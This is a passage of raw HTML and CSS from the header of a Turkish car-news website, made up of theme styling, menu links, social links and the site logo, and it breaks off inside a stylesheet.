<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#ffffff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div data-rocket-location-hash="258a30c33f7f40469e83ddb2a0d49f43" class="td-header-desktop-wrap ">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_16" class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style" ><style>.tdi_16_rand_style{background-color:#222222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#ffffff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Perşembe, Kasım 20, 2025</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21"  style=" z-index: 999;">
<style>.tdi_21{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_21{display:none!important}}</style>
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_21{display:inline-block}.tdi_21 .tdb-horiz-menu>li{margin-right:16px}.tdi_21 .tdb-horiz-menu>li:last-child{margin-right:0}.tdi_21 .tdb-horiz-menu>li>a{padding:0px;color:#ffffff;font-size:11px!important;line-height:28px!important;font-weight:400!important}.tdi_21 .tdb-horiz-menu>li .tdb-menu-sep{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a,.tdi_21 .tdb-horiz-menu>li:hover>a{color:#dd3333}.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_21 .tdb-horiz-menu>li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#dd3333}.tdi_21 .tdb-horiz-menu ul{left:-18px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_21 .tdb-horiz-menu ul li>a{line-height:1.2!important}</style><div id=tdi_21 class="td_block_inner td-fix-index"><div class="menu-ust-container"><ul id="menu-ust" class="tdb-horiz-menu"><li id="menu-item-16169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16169"><a href="https://www.otomobil.com.tr"><div class="tdb-menu-item-text">Ana Sayfa</div></a></li>
<li id="menu-item-16170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16170"><a href="https://www.otomobil.com.tr/hakkimizda/"><div class="tdb-menu-item-text">Hakkımızda</div></a></li>
<li id="menu-item-16175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16175"><a href="https://www.otomobil.com.tr/kunye/"><div class="tdb-menu-item-text">Künye</div></a></li>
<li id="menu-item-16172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16172"><a href="https://www.otomobil.com.tr/iletisim/"><div class="tdb-menu-item-text">İletişim</div></a></li>
<li id="menu-item-16171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16171"><a href="https://www.otomobil.com.tr/reklam/"><div class="tdb-menu-item-text">Reklam</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_22 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_22" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_22{float:right;clear:none}</style>
<style>.tdi_23 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_23 .tdm-social-item i.td-icon-linkedin,.tdi_23 .tdm-social-item i.td-icon-pinterest,.tdi_23 .tdm-social-item i.td-icon-blogger,.tdi_23 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_23 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_23 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_23 .tdm-social-item i,.tds-team-member2 .tdi_23.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_23 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_23.tds-social1 .tdm-social-item:hover i{color:#ff0000}.tdi_23 .tdm-social-text{margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_23"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/OtomobilYayincilik"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/eotodergi"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/otomobilcomtr"  target="_blank"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/Direksiyonda"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_29{margin-left:-0px;margin-right:-0px}.tdi_29>.vc_column_inner,.tdi_29>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_29.tdc-row-content-vert-center,.tdi_29.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_29.tdc-row-content-vert-bottom,.tdi_29.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_29.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_29.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_29{padding-top:28px!important;padding-bottom:9px!important}.tdi_29 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_31{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_32 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" >
<style>.tdi_32 .tdb-logo-a,.tdi_32 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_32 .tdb-logo-svg-wrap{display:block}.tdi_32 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_32 .tdb-logo-img-wrap{display:block}.tdi_32 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_32 .tdb-logo-text-title{display:block}.tdi_32 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_32 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.otomobil.com.tr/" title="Otomobil Haber Portalı"><span class="tdb-logo-img-wrap"><img width="216" height="54" class="tdb-logo-img" src="https://www.otomobil.com.tr/wp-content/uploads/2015/05/otomobillogo.png" alt="Otomobil Haber Portalı"  title="Otomobil Haber Portalı"  /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_34{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_35 td_block_template_1">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}</style></div></div></div></div></div><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_37{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_37,.tdi_37 .tdc-inner-columns{display:block}.tdi_37 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li 